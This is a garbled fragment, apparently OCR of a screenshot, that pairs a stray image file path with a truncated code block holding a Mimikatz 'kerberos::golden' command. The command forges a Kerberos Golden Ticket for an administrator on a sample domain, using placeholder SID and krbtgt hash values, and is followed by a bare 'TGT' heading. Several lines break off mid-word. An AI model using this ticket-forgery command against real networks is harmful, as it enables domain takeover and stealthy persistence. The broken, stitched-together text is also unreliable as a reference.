
/startoffset:-10 /endin
```

```

kerberos::golden /admin
/domain:CTU.DOMAIN /sid
1234567890-123456789 
/krbtgt:deadbeefboobbab
/ticket:Administrator.k
```

### TGT
